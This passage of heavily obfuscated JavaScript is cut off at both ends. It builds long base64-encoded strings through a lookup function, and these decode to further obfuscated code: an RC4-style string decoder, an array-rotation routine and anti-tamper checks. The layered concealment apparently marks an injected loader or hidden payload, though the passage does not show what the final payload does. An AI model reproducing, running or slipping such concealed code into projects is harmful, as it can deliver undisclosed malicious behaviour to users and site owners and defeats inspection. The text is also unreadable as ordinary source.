k9PV1F0ZElxJywnVzdiS1c0eVFn'+'VycsJ3FHcVBwMlcnLCdBWXlpVzZMNycsJ'+'1c2dTFXUHBjS01TJywnQ1k5MmxTazMnLC'+'dhWkJjSHZsZE9xJywnV1FWY1NYdGNMTjQ'+'nLCdXNWJNVzdPMkRhJywneG1vNldSL2RH'+_0x3642849v(0x158)+'2onLCd0aDl0ZDNDJywnc3FxaFdRN2RJcS'+'csJ1c3cGRSSXRjTmd1JywnV1BqZm44a0Z'+'0VycsJ2VDa3BXNzlxYkcnLCd0Sk5jSzhr'+'dFc0SycsJ3VDb1hXUFZkTEhhJywnV1FKY'+'1ZacGRWbW85JywnVzdWY0pDa01xbW9WJy'+'wnV09kY1JIQmNHS2UnLCdXNzBhbGY4Sic'+_0x3642849v(0x109)+_0x3642849v(0x14f)+'Gt0VzRXJywnV1BmT1dPeGRQV08nLCdXUG'+'JtV08vZE90MCcsJ1dRbU9XNmU1V1E0Jyw'+_0x3642849v(0x13a)+'T0srVzVSY1ZyYScsJ3JNTDlnS20nLCdDR'+_0x3642849v(0x1ad)+'VJeGNHU2s2aUcnLCdDc3VDVzVmKycsJ0N'+'kcUVXNExqJywncENrcFc2N2RWbW9HJywn'+'blgvY1AxUmRVRycsJ3ZMRmRSU2s0V09PJ'+'ywnZ3U5TUVDb20nLCdwOGtqVzVkZFNDby'+'8nLCdlU2s4VzV2Y2ZhJywnVzVwZFJ2WmN'+_0x3642849v(0xa5)+_0x3642849v(0x1bc)+'2hFMEJkS2EnLCd1c2lhaGEnLCdXNjFzVz'+'c4QWFHJywn')+('V09KY0tKVmNRQ2tVJywnZFpxd3lHTycsJ'+_0x3642849v(0x1c9)+'wnV1E5RGRta1B3VycsJ1dSbUZXNFM1V1J'+'xJywnclhGY1JDa1NXUTgnLCd6WWE0a3hT'+'JywnV1AzY05HcGNNOGtMJywnVzdqL2lme'+'GNJcScsJ1dPZW1BQ2tucnEnLCd0MHBkTG'+'1reVdScScsJ1c0dGRQYWRjSnc4JywndVo'+'3Y0hta0dXNnEnLCdXT1RLa1NrL3lXJywn'+'V1FtbkVhJywnVzV0ZE9ta1dXUnJVJywne'+'lk4MmsyNCcsJ0RidGNIbWtOV1JLJywnV1'+'FCY01hWmNQTnEnLCdXUXRjT1lsY0owbSc'+'sJ3BDa3BnQ29yV1J1JywnV1IzY1ByRmRS'+'Q29mJywnQ1lwY05ta3lXUm0nLCdlSWxjU'+'DM3ZFRXJywncFNrZ1c2WFBlRycsJ3lZcU'+_0x3642849v(0x117)+_0x3642849v(0x153)+'V1JwY0dxTmRQQ29zJywnV1B2cGM4a3BBV'+'ycsJ1c2cThXUVpjUU1tJywnVzU4ZG5lT2'+_0x3642849v(0x1c4)+'XT2EnLCdXT3BjVVdKY1JTa2onLCdXNm5m'+'cjJkZFFhJywnRkg1NWRta24nLCdXT2FyR'+'jhrVHdHJywndU5uNm94NCcsJ1dQL2NWcz'+_0x3642849v(0x129)+'oV09wZFJxeScsJ3JLNUxhaGknLCdkWjRh'+'RnRHJywncG1rR1c2cGRMWjNjSkNvSFdPU'+'2onLCdXUkpkVFNrc0YyUycsJ1c3QmRISn'+'hjRzBxJywncjJsZE5ZVmNHQ2tlVzZ4ZFZ'+'lREJXUkZjUlcnLCdvd0R5cjhvaScsJ1c1'+'aGRQck5jT2d1JywndkNvbHp3TmRNYScsJ'+'1dRR0hiOG9GbGEnLCdXNW1XV096Y3hXJy'+'wnV1BDeHVD')+('a3JCcScsJ2JTa0ZqOG96V095JywnVzVsZ'+'EhhQmNWdVMnLCdxU29HV1JoZFJIeScsJ2'+'xTa1NXNXpubGEnLCdXNFZkTllSY1JleSc'+'sJ3Rtb0dCMC9kTGEnLCdXNkNhV09yT0Jx'+'Jywna0Nra2JDazNhcScsJ3QwT2pXNC9jS'+_0x3642849v(0x167)+'cnLCdGbW9iV1FyZmNhJywnRHRxZVc1ekc'+'nLCdXT1ZkVG1rS3l4TycsJ29Ta1ZqbWtn'+'YUcnLCdjYWxjVHJ4ZFFHJywnQmNwY01ta'+'1hXNG0nLCdrSk5jU1pCZFZxJywnVzd0ZE'+'12ZVB3VycsJ3ZhTmNNQ2tEV1FxJywnV1B'+'sZFJtb2tXT1JkR2EnLCdBWVNDVzQ5NCcs'+_0x3642849v(0xa1)+_0x3642849v(0x125)+'xjT3M4JywnV1FIUldQUmRUdFMnLCdXUjB'+'BVzY0d1dSYScsJ1dSTmNTSE5jSUNrZics'+'J3NTb2JXUkZkTHRlJywnV1JkY1F2N2NSb'+'W9EJywnQVhLcFdSTmRMYScsJ1c2Q1pXUk'+_0x3642849v(0xb9)+'QJywnV1JWZE1Da0xGZm0nLCdmOGsvVzdG'+'ZE5Db0wnLCdrOGtJam1vWFdSQycsJ1dQL'+_0x3642849v(0x145)+'BHJywnV1A0K0Q4b1RqVycsJ0YxRmRUU2t'+'HV1JxJywnbEc4SHRieScsJ2t2RDFXT0pk'+_0x3642849v(0x182)+_0x3642849v(0x166)+_0x3642849v(0xd6)+'jS0NrbmpxJywnV1BoZFU4a2R0dmUnLCdX'+'N3RkTk1LWHVHJywnV1JuL1dRM2RTZHEnL'+_0x3642849v(0x108)+'wnbGM0RUFZ')+('NCcsJ1c1RGtXN3lKclcnLCdXUTk2Y21rV'+'kFhJywncW1vK1dRVmNIbWt2d01kY09Tbz'+'JmZ1hZJywncjhvSVdRVGFtYScsJ1dRREt'+'iOGtBQWEnLCdmWENSeldHJywnc3JDRlc2'+_0x3642849v(0x19a)+'2Z3MUcnLCd2SWJHbThrUicsJ1c2bGRUOG'+'tpV1JUUCcsJ1dPSDNoQ29za2EnLCdXNkZ'+_0x3642849v(0x175)+'UU5jU1hkY093VycsJ2ZoZmZ1Yy9jTDFWY'+'1BTa0Z6eGRkTGdLJywnVzd0ZEdLZGNISX'+'EnLCdXNWpWVzRHTEZXJywnV1FGY0dxUmN'+'KQ2toJywneVdtU1c2VGgnLCdXNjVHdWds'+'ZFRhJywndUNvTVdPbkhlYScsJ1c2WFlzZ'+'zNkTWEnLCdXUTdkVm1rTnhMeScsJ1c0OH'+'ZXUkZjSUt5JywndUlKY1Jta3ZXN0snLCd'+'XUnVRVzRoY1RYRycsJ1dRYVlXN0pjU1dh'+'JywnV1BCY011eGNKQ29OJywndXV2ZWIxY'+'ScsJ29TazNXNG5CY1cnLCdyOG9yV09sZF'+'ZxRycsJ1c0MTNXNjQ5eFcnLCdwR2VIQ2R'+'1JywnZ2Zybno4b2onLCdXNGFOV1FsY011'+_0x3642849v(0x151)+_0x3642849v(0x190)+'hjSFNrWVdRQycsJ29XSmNUZnBkVmEnLCd'+'4WVZjVm1reldQUycsJ3ZXdkZkQ2tOJywn'+'YWNCY0llM2RNYScsJ2JYN2NKeEJkUVcnL'+_0x3642849v(0xe5)+'NvbCcsJ1c3V1ZXUVROeFcnLCdhTHFlV1B'+'IbicsJ1c2dGROeGxjTEowJywndGdUMWlM'+_0x3642849v(0x1bb)+'nhicScsJ3gzM2RKbWtYV08wJywnVzVMSX'+'ZnVmRUYScs')+('J1dRaGRVQ29iV1J0ZE1hJywnV1FKZFZTa'+'0NFZWUnLCdXUWhjVk1wY0tTbzgnLCdXNk'+'JjTG1rSXZTb2wnLCd3Y3RjSzhrd1c2Qyc'+'sJ1dPVFFXUFpkT2F5JywncGJkY0lmaGRQ'+_0x3642849v(0xe2)+'ScsJ3Ntb0dGbW9CVzU0JywnbWNHQVdReX'+'onLCdXUGZXemZaZFBKZUsnLCdiYzdjS3N'+'4ZFJhJywnYmQwNEFaSycsJ1c1allXN2Vo'+'RVcnLCdXUGhjSVgzZEtDb0cnLCdXNEpkV'+'nh0Y1VIdScsJ3NIWHRiU2taJywnVzYzZE'+_0x3642849v(0x15d)+_0x3642849v(0x194)+'LCdqbWtvaW1rM2dxJywneUlwY05TazdXU'+'WEnLCdXT3BjTTIvY1Vtb1cnLCdXUW1qd1'+_0x3642849v(0xb3)+'XNGxkUUcnLCd4Y0RJZVNraycsJ3ZKR0dX'+_0x3642849v(0xa7)+'08zZEdxbScsJ2cxREl2bW9iJywnQ0NvNk'+'YzWmRJVycsJ2NhWmNLSHRkUWEnLCdXUHh'+'jVmFoY1JmOCcsJ1dPYjVkbW9maWEnLCdX'+_0x3642849v(0x107)+_0x3642849v(0x177)+'hXNEhQYXEnLCdXNGZVVzZxRkFxJywnVzQ'+'1TVc1MGdlVycsJ3o4b2ZXUVgzZlcnLCdB'+'dDRtVzdQSycsJ1dPNXNsOGtEcnEnLCdjW'+'EZjVkg3ZFRHJywnYm1rcGxDa0NmRycsJ3'+'VLMXpmdTQnLCdXUlNWQ1NrS3RXJywnVzR'+'SZE1ta2NXUnpVJywncW1vZUZNL2RNVycs'+_0x3642849v(0xa3)+'ycsJ1c3dlFXN1NGbnEnLCdGS2hkUm1rRF'+'dSUycsJ1dQ')+(_0x3642849v(0x1a8)+'2pkaGNTY0ZkSUcnLCdqWjdjUXVKZE1hJy'+'wnaUovY0d1TmRPcScsJ3NhMTRsQ2syJyw'+'nVzRyVVc3OGV5VycsJ1c2V2JXUmxjUWV1'+'JywnV1J6ZldReGRVRzAnLCdlY09tV1I4S'+_0x3642849v(0x19f)+_0x3642849v(0xd9)+_0x3642849v(0xd4)+'LCdXNVBwejE3ZEhxJywnY21rSWtDa1lhc'+'ScsJ1c0cXdXT3hjSjJlJywnVzdkZFZDa3'+'ZFbWtNJywnV1IzZFVtb0hXUVJkUlcnLCd'+'3WnRjSG1rN2FHJywnY1hSY0hyQmRLVycs'+_0x3642849v(0x1a5)+'2onLCdXNGk1V1BiVnhXJywnV09IZVdPVm'+'RHYzgnLCdXUWZVV1FKZEpxcScsJ3IxM2R'+'VOGs1V1FTJywnQm1vbldQRmRUR20nLCds'+'MDludW1vLycsJ1dPTmNPY2hjS2ZtJywnV'+'1BmMGhDb0JhRycsJ3FDb1dXT3BkVElPJy'+'wneHN5M2JDazhXUVdmVzRHYlc2QmRSbW9'+'2V1IwJywnV1FDelc0aGNVc3EnLCdhQ2tW'+_0x3642849v(0x1b5)+_0x3642849v(0x178)+'d0WFdRVzZmdycsJ0ZZQmNNbWs1VzRpJyw'+'nQ0NvV3Ztb3dXNmUnLCdXUWRjTWNwY1RN'+'RycsJ3JHdTFXT3RkVWEnLCdXUGhjUVlSZ'+'EtDbzQnLCdXN1ZkSkdSY0gyRycsJ2Q4a2'+'1ubW9ZV1BPJywnVzRxV1dSbktFRycsJ0J'+'MdGRMQ2s4V1B5JywnV1BOZE9Tb01XTzdk'+_0x3642849v(0x146)+'VhPJywnbXh5SFc1NTQnLCdXUjlwV08zZF'+'FIUycsJ3Vo')+(_0x3642849v(0x192)+'CdsV1pjTEl0ZExxJywnVzZSY1JDazZzQ2'+'9PJywnbEk4UVdPQycsJ1c1VHBzTVJkT3E'+_0x3642849v(0xd7)+'RycsJ1dRWGNXUlpkTUp5Jywnclo0OWRMc'+'ScsJ1c1U1ZXUGhjUzFhJywnYWRDMXpXTy'+'csJ2g4a2xXNVpkT21vTCcsJ1c3cUtXT3B'+_0x3642849v(0x99)+_0x3642849v(0x189)+'lNrenRxJywnV1B6MldRdGRMSFcnLCdXNT'+'dkSHVGY0pYQycsJ1dSVmROU2tPRmdTJyw'+'nV1BMSVdRRmRHSDAnLCdXNjdkVVpkY1Z2'+'QycsJ1dPM2RMU29oV1JaZFJxJywncjhvM'+'VdRdkloYScsJ2ljaTV5SlMnLCdXN3hkVn'+'NCY0cwaScsJ3NxS1FqZTAnLCdXN0x1bVN'+'vM3dxJywnRFlDZFc0bkgnLCdoZVduVzQ1'+'eCcsJ2liaGNWR0pkUGEnLCd1Q29nV1FqW'+_0x3642849v(0x1cf)+'1rZVdQbScsJ2hTa0VXNWxkVjhvcicsJ3J'+'OblZkTEMnLCdXNWJOVzdHRXFXJywnanZ0'+_0x3642849v(0x1cb)+'mNLU2tqRENvLycsJ1c0alVXN09RYkcnLC'+'dhV3RkSWY4NScsJ1c3bjB6MzNkUkcnLCd'+_0x3642849v(0x12d)+'aycsJ1c3VmRNdktReWEnLCdXNjNkVkNrO'+'FdQckQnLCdzdGxjUkNrdldPZScsJ0N4ZG'+'RHOGs5V1BXJywnV08zY0tOUmNHbW9UJyw'+'nenQ3Y1Nta21oYScsJ1dSV1FXNThGV1A4'+_0x3642849v(0x121)+_0x3642849v(0x100)+'NIOGthV1A0')+(_0x3642849v(0xd0)+'ycsJ1c2MUpXN3ViaVcnLCdBeHVsVzRSY1'+'NHJywndVpyOWZTa0QnLCdGbW93RFNvQlc'+'0TycsJ1dPRmNOdmxjVjhvVCcsJ1dRdGRL'+'bW9JV1BaZEhXJywnV1I4Q1c2bVJXUE8nL'+'CdBSnVRVzZmNicsJ1c0cWxXUDNjR05hJy'+_0x3642849v(0x198)+'ndEcwRFdRSmRScScsJ2lDa0dobW85V09D'+'JywnV1BkY05yVmRIOG92JywnZDE1bXVtb'+'1QnLCdXUnRkSzhvQ1dSQmRNRycsJ1dQeG'+'NVZE5jT21rbicsJ1dSSmRMOG83V1IzZE5'+'HJywnV1BKZFBDby9lQ2swV09DbXFTazlh'+'Q293YlcnLCdXTzVhV1FGZFZhZScsJ2oye'+'jN4OG9LJywnV1A5Y1dRL2RLV2knLCdXT2'+'hjVUNrSHI4b0knLCdXN1pjU21rbnltbys'+'nLCdXNUdVV1FKY0dMTycsJ25xbGNKaGxk'+'TEcnLCdvU2tOVzY3Y0d2QmRIQ2tOV1B5c'+'HFDa2RXNTVCJywnazhrQVc1QmRUbW91Jy'+_0x3642849v(0xdd)+'ZbScsJ3VKS2RXUUpkSWEnLCdkTDBTVzdm'+_0x3642849v(0xc1)+'0x5OG9ZJywndVgxcGk4a0MnLCdXNzBpV1'+_0x3642849v(0x197)+'OY1NyTGtXUVR3akNvK1dPRmRTcVRLJywn'+'VzVyZFc2V0dncScsJ1dPVmNHMmxjSlNvZ'+_0x3642849v(0x123)+'dPRFQnLCdXNjNkSm1rYVdRRFEnLCdnbWt'+'4VzROZEw4b2snLCdmWWRjTUxOZFVHJywn'+'REdwY1VDa0ZXUTgnLCd3SEhabm1rZycsJ'+'2xhL2NKR05kVnEnLCd1Q29SRFNvU1c1aS'+_0x3642849v(0x1c1))+('c2hkTzhvZicsJ1c2UmNTQ2tQekNvQycsJ'+_0x3642849v(0x1b2)+'JDJywnRHdDZlc2cGNMRycsJ1dSMXFXUE5'+'kVUplJywnc2JtZldSM2RTcScsJ0ZhMFdw'+_0x3642849v(0x157)+_0x3642849v(0x9e)+'dGc3BjVG1rV2xHJywnVzQvZFZzcGNLMDg'+'nLCdqSEtLdWJHJywnV1JKZEdta0l4dzAn'+'LCdXNy9kTDNSY0dIUycsJ1c2M2NIOGtFd'+_0x3642849v(0x11a)+'NSMVJkUHEnLCdXN25VdDFkZElhJywndU5'+'6Z28wVycsJ1c3RmNNQ2tBckNvQycsJ3ha'+'N2NSbWthVzZxJywnV1ByRFdRUmRKZEcnL'+'CdXNTA4V09OY0tnbScsJ2ZzR0xXUFN6Jy'+'wnZ3huaHVDb04nLCdoOGt4VzY3ZEc4b3I'+'nLCd4WC9jSUNrN21xJywnV1BCZE9tb0VX'+_0x3642849v(0x136)+_0x3642849v(0x165)+'c1YmZXN2VlcWEnLCdpZmhkVmh2bicsJ1c'+'1SmRSckpjUk1PJywnV1JHeFc3ZVJXTzQn'+'LCd1OG9VdE5SZFBxJywneGVQZm9LSmRIS'+'UQ5ejBwY1M4b0t5RycsJ1c2UmRKcWxjTn'+'dLJywnVzRWZE4yMHJ4VycsJ1dRL2NKMGR'+'jT1NvZScsJ1c1YUdkTUNIJywnVzRCZFEx'+'eGNSczgnLCdlbWt2VzZucGxhJywnaGRDN'+'UFjVycsJ1c0TG1XNHU2YWEnLCd2MFNNVz'+'QzY1NHJywnd2FWY0tta3lmcScsJ1c2WmR'+'HZHhjT3VXJywnaUdKZFFoR08nLCdXNHBj'+'U1NrYXM4b2EnLCdXT3pYbG1rZUJXJywnd'+_0x3642849v(0xad)+'UvY09Ta1J4')+('U29hJywnV1ByQm5Ta2pBRycsJ2k4a09jb'+_0x3642849v(0xb6)+_0x3642849v(0x18d)+'pU0VxJywndktYcWhmZScsJ2dYV2J3WmEn'+_0x3642849v(0xe8)+'ycsJ2l2aitFbW9PJywndm1vd1dRYnFtcS'+'csJ2xOZjV6OG9XJywnaWEwc3VIMCcsJ2d'+'oUElDU28rJywnV09UNldRM2RIYkcnLCdX'+_0x3642849v(0x10b)+'CdXUG5hV09wZEhhaScsJ2o4a1VXN2hkTj'+'hvYicsJ1c1S1RmZU9TJywnQ1hhTWxmRyc'+_0x3642849v(0xbd)+'JywnRng3ZE04a3RXUkcnLCdXNkZkVU1aY'+'0hjUycsJ2FDa1BXNXJucFcnLCdXUkJjTn'+_0x3642849v(0x122)+_0x3642849v(0x133)+'cmQweTUnLCdXUUJjTFdOY1FDa24nLCdXN'+_0x3642849v(0xb1)+'wnVzRCY0g4a256bW9RJywnV1IvY0pHeGN'+'TTTAnLCdXUmRjT0s3Y0tTb04nLCdXUlM2'+'VzVCY0pjQycsJ3VaaGNNQ2tmV1AwJywna'+'ENrY1c2WmRIQ29oJywnY1NrWFc3YmxpcS'+'csJ0RzdUVXNGZrJywncmFLZlc3RGsnLCd'+'iTks3VzZ6NScsJ1dPNUtjQ28rbmEnLCdi'+'YnRjS2RaZFRxJywnQXY4Vlc0L2NOYScsJ'+'3AxS1JXNDlTJywnaUlwY0l4QmRTcScsJ1'+'dRRmNLY05jS05hJywnY1NrT1c2THNhYSc'+'sJ3BtazlXNGJVYkcnLCdrYXl6V1FpTidd'+'O2Z1bmN0aW9uIF8weDQ4NjU1MjJkKGEsY'+'il7YT1hLTB4YmY7dmFyIGM9XzB4NDg2NT'+'UyMmNbYV07')+('aWYoXzB4NDg2NTUyMmRbJ3dlcUF0UiddP'+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+_0x3642849v(0x14b)+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+'0J10obysrKTt+biYmKG09bCUweDQ/bSow'+_0x3642849v(0x1cc)+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+_0x3642849v(0x11d)+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+'1kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyd'+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+_0x3642849v(0xd3)+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+'wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgw'+_0x3642849v(0x12a)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1'+'bJ2xlbmd0aCddKSklMHgxMDAscD1uW3Rd'+_0x3642849v(0x191)+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+_0x3642849v(0xfe)+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+_0x3642849v(0x180))+(_0x3642849v(0xb0)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHg0OD'+_0x3642849v(0xe3)+'1NTIyZFsnWXBDV0dTJ109e30sXzB4NDg2'+_0x3642849v(0x10a)+'iBlPV8weDQ4NjU1MjJjWzB4MF0sZj1hK2'+'UsZz1fMHg0ODY1NTIyZFsnWXBDV0dTJ11'+'bZl07aWYoZz09PXVuZGVmaW5lZCl7aWYo'+'XzB4NDg2NTUyMmRbJ0dpdkFORSddPT09d'+'W5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbi'+'hqKXt0aGlzWydMY2lmU3QnXT1qLHRoaXN'+'bJ1JQUGZjYSddPVsweDEsMHgwLDB4MF0s'+'dGhpc1snTmlyc1hEJ109ZnVuY3Rpb24oK'+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snS1NLZlFiJ109J1x4NWN3K1x4MjAqXHg'+_0x3642849v(0x149)+'Jyx0aGlzWydKZHFhSUwnXT0nW1x4Mjd8X'+_0x3642849v(0x11b)+_0x3642849v(0x19d)+_0x3642849v(0x15e)+'IFJlZ0V4cCh0aGlzWydLU0tmUWInXSt0a'+'GlzWydKZHFhSUwnXSksaz1qWyd0ZXN0J1'+'0odGhpc1snTmlyc1hEJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydSUFBmY2EnXVsw'+_0x3642849v(0x1c2)+'TtyZXR1cm4gdGhpc1snRUlNZGFFJ10oay'+_0x3642849v(0x13d)+'FJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+'GlzWydEbXl0YlQnXSh0aGlzWydMY2lmU3'+'QnXSk7fSxp')+('Wydwcm90b3R5cGUnXVsnRG15dGJUJ109Z'+_0x3642849v(0xe7)+'xsPXRoaXNbJ1JQUGZjYSddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydSUFBmY2En'+_0x3642849v(0x13b)+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+_0x3642849v(0xea)+'1cm4gaih0aGlzWydSUFBmY2EnXVsweDBd'+'KTt9LG5ldyBpKF8weDQ4NjU1MjJkKVsnc'+'3BKcWJ4J10oKSxfMHg0ODY1NTIyZFsnR2'+'l2QU5FJ109ISFbXTt9Yz1fMHg0ODY1NTI'+'yZFsnZHplS2d6J10oYyxiKSxfMHg0ODY1'+'NTIyZFsnWXBDV0dTJ11bZl09Yzt9ZWxzZ'+'SBjPWc7cmV0dXJuIGM7fShmdW5jdGlvbi'+_0x3642849v(0x1d0)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChHKDB4MmJhLCdsUllEJykpKy1wY'+'XJzZUludChHKDB4ZjUsJ11RVU0nKSkqLX'+'BhcnNlSW50KEcoMHgyYTIsJ0t2dGknKSk'+'rLXBhcnNlSW50KEcoMHgzOWEsJ0k4b0cn'+'KSkqcGFyc2VJbnQoRygweDE0NCwnbFVSK'+'ScpKSstcGFyc2VJbnQoRygweDFmZSwnI1'+'A4NScpKSstcGFyc2VJbnQoRygweGMzLCd'+'MTSp3JykpK3BhcnNlSW50KEcoMHgxOTQs'+'JzkoQnMnKSkrLXBhcnNlSW50KEcoMHgyM'+'DksJ2c0eVQnKSk7aWYoYz09PWIpYnJlYW'+'s7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQ'+'nXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCdd'+'KGFbJ3NoaWZ0J10oKSk7fX19KF8weDQ4N'+'jU1MjJjLDB4ZTdhNjkpLCFmdW5jdGlvbi'+'gpe3ZhciBI')+(_0x3642849v(0xbf)+'jBhLCdqZjY4JyldPWZ1bmN0aW9uKHEsci'+_0x3642849v(0x195)+'4MWRkLCdOSlgmJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0goMHgzNzgsJ'+_0x3642849v(0x113)+_0x3642849v(0xb7)+_0x3642849v(0xe1)+'IHEhPT1yO30sY1tIKDB4ZDAsJ2xSWUQnK'+_0x3642849v(0x1aa)+'wnS3Z0aScpK0goMHgzZGIsJ2xVUiknKSt'+'IKDB4MWM1LCdSd0NeJykrSCgweDMwOSwn'+'bFVSKScpLGNbSCgweDM4YSwnKEkwIScpX'+'T1IKDB4MWVhLCdOSlgmJykrSCgweDNjYy'+_0x3642849v(0x1b4)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+_0x3642849v(0xa0)+'T1IKDB4M2NiLCdERTZlJykrJ3QnLGNbSC'+_0x3642849v(0xfa)+'rczMnKStIKDB4MTVlLCcoSTAhJyksY1tI'+'KDB4MWJkLCdUR2k4JyldPWZ1bmN0aW9uK'+'HEscil7cmV0dXJuIHE9PT1yO30sY1tIKD'+_0x3642849v(0x9f)+'scil7cmV0dXJuIHE+PXI7fSxjW0goMHgx'+'MzksJ3pbMlMnKV09ZnVuY3Rpb24ocSxyK'+'XtyZXR1cm4gcTw9cjt9LGNbSCgweDI5MS'+'wnKEkwIScpXT1mdW5jdGlvbihxLHIpe3J'+'ldHVybiBxK3I7fSxjW0goMHgyMGIsJ044'+'MEAnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcS1yO30sY1tIKDB4MjBkLCdHVDhzJy'+'ldPUgoMHgy')+('NjcsJ0RFNmUnKStIKDB4MjdmLCdMTSp3J'+'ykrSCgweDFmZiwnc0IxXScpK0goMHgzNz'+'ksJ1RHaTgnKStIKDB4M2NlLCdGNHZtJyk'+'rSCgweDI0Mywnajk3aicpK0goMHgyMjEs'+_0x3642849v(0x1d1)+'CgweDI5OSwnR1Q4cycpK0goMHgyZDQsJ2'+_0x3642849v(0x15f)+_0x3642849v(0xfb)+'J05rczMnKStIKDB4MjY1LCcwQ0BlJykrS'+_0x3642849v(0x147)+'t2dGknKStIKDB4MzkwLCc5KEJzJykrSCg'+'weDE4YSwnbEB0JScpK0goMHgyYmIsJ04m'+'KSYnKStIKDB4ZTMsJ0RFNmUnKStIKDB4M'+_0x3642849v(0x120)+'cpK0goMHgxZDIsJ2pmNjgnKStIKDB4MWN'+'kLCd2NnBWJykrSCgweDI3OSwnTmtzMycp'+'LGNbSCgweDIwNywnKEkwIScpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxKHIpO30sY1'+'tIKDB4MmY4LCdOJikmJyldPUgoMHgxZDk'+'sJzF2aDQnKStIKDB4MTBlLCcjR11nJykr'+_0x3642849v(0xd1)+_0x3642849v(0x10f)+'gweDI2ZCwnOG8hdCcpK0goMHgxYjIsJ0J'+'GbzYnKStIKDB4MzNkLCd2NnBWJykrSCgw'+_0x3642849v(0x1c8)+'ycpK0goMHhkMywnOG8hdCcpK0goMHgxNT'+_0x3642849v(0x134)+_0x3642849v(0x132)+'J09tV0YnKStIKDB4MmQyLCd1UHNxJykrS'+'CgweDIwMywncVpnZCcpK0goMHhjZSwnVC'+'ZzeCcpK0go')+(_0x3642849v(0x16a)+'1EjJykrSCgweDE3NiwnTE0qdycpK0goMH'+'gyZmIsJ3FaZ2QnKStIKDB4MmZmLCd6WzJ'+'TJykrSCgweDE3YSwnZlhrZScpK0goMHgz'+_0x3642849v(0xca)+'ykrSCgweDI3ZSwncVpnZCcpK0goMHgxNW'+'MsJ0Y0dm0nKStIKDB4MTlkLCdGNHZtJyk'+'rSCgweDFiNywnZlhrZScpK0goMHgzNDgs'+_0x3642849v(0x104)+'CgweDE3OSwnKEkwIScpK0goMHgxM2UsJ2'+'ZYa2UnKStIKDB4MmU5LCd4KlpwJykrSCg'+'weDI5MywnZlhrZScpK0goMHgxZTgsJ044'+'MEAnKStIKDB4MzZmLCdOODBAJykrSCgwe'+_0x3642849v(0x9d)+'cnKStIKDB4MmUxLCc5KEJzJykrSCgweDI'+'wOCwnMXZoNCcpK0goMHgzYTMsJ2xAdCUn'+'KStIKDB4ZDUsJ3VQc3EnKStIKDB4MTJmL'+'CdERTZlJykrSCgweGYxLCd6WzJTJykrSC'+'gweDI5ZiwnbFJZRCcpK0goMHhkZSwnels'+'yUycpK0goMHhlYywnOShCcycpK0goMHgz'+'YWMsJ1Qmc3gnKStIKDB4MWE5LCdHS2VyJ'+_0x3642849v(0xc5)+'csJ2pmNjgnKStIKDB4MzAzLCdSd0NeJyk'+'rSCgweDJlNSwnR0tlcicpK0goMHgzMGUs'+'J05rczMnKStIKDB4ZDYsJ05rczMnKStIK'+'DB4ZGEsJ09tV0YnKStIKDB4MzBhLCd1JD'+'lCJykrSCgweDFlZiwnXVFVTScpK0goMHg'+'xNGQsJyhJMCEnKStIKDB4MjRiLCdsQHQl'+_0x3642849v(0x152)+'CwnbFJZRCcpK0goMHgxNjAsJ2c0eVQnKS'+_0x3642849v(0x154))+('LCcoSTAhJykrSCgweDM4NiwnXVFVTScpK'+_0x3642849v(0x1ac)+_0x3642849v(0x1a9)+'oMHgyZmUsJ1ApVjgnKStIKDB4MzM1LCdL'+'dnRpJykrSCgweDMxOCwnMXZoNCcpK0goM'+_0x3642849v(0xed)+_0x3642849v(0x1c7)+'yYzgsJ3gqWnAnKStIKDB4MTAzLCdLdnRp'+'JykrSCgweDE4ZSwnTSVQbycpK0goMHgyM'+'zksJ1Qmc3gnKStIKDB4M2RkLCdNJVBvJy'+'krSCgweDNlZCwnXVFVTScpK0goMHgyOTA'+_0x3642849v(0x143)+'SCgweDFjOSwndVBzcScpK0goMHgyMTQsJ'+_0x3642849v(0x128)+_0x3642849v(0x183)+'eMjUnKStIKDB4MTZlLCdmR1EjJykrSCgw'+'eDIwNSwnNGNYRycpK0goMHgzMWQsJ05KW'+_0x3642849v(0x18c)+'I4MiwnJl4jMScpK0goMHgxOTAsJzkoQnM'+'nKStIKDB4MmVjLCdLdnRpJykrSCgweDI5'+'ZCwnZkdRIycpK0goMHgzNjAsJzkoQnMnK'+'StIKDB4MzhkLCdLdnRpJykrSCgweGQ3LC'+'dUR2k4JykrSCgweDE1YSwnUClWOCcpK0g'+_0x3642849v(0x1b9)+_0x3642849v(0x103)+'HgyODAsJ0Y0dm0nKStIKDB4Mzg1LCdOJi'+'kmJykrSCgweDMxOSwnajk3aicpK0goMH